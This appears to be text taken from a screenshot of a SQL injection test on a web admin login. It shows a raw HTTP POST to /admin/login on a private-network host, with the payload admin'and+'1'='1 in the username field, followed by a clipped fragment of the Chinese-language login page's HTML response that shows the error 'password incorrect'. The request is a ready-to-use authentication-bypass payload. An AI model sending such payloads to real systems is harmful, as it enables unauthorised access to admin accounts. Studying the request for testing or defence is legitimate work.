 POST /admin/login HTTP/1.1
Host: 172.16.1.128:8878
User-Agent: python-requests/2.27.1
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Content-Length: 58
Content-Type: application/x-www-form-urlencoded
admin.username=admin'and+'1'='1&admin.password=aaaa&type=1
Change Encoding: (Using UTF-8)
90 <!--
91 <select name="type" onchange="change()">
92 <option value="0" selected>客　户</op
93 <option value="1">管理员</option>
94 </select>
95 -->
96 </td>
97 </tr>
98 <tr height="40px">
99 <td></td>
100 <td>
101 <input type="submit" id="login" value="登
102 <input type="hidden" id="hidden">
103 </td>
104 </tr>
105 </tbody>
106 </table>
107
108 <ul cl
109 <li><span>密码不正确! </span></li>
110 </ul>
111